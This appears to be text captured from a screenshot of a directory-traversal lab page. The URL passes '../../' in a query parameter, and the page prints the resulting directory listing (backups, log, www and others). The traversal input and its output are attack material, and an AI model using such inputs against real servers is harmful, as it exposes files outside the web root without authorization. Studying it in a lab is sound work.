 Not secure 159.203.36.161/directory_traversal_part1.php?q=../../ Update
Array
(
[0] => .
[1] => ..
[2] => backups
[3] => cache
[4] => crash
[5] => lib
[6] => local
[7] => lock
[8] => log
[9] => mail
[10] => opt
[11] => run
[12] => snap
[13] => spool
[14] => tmp
[15] => www
)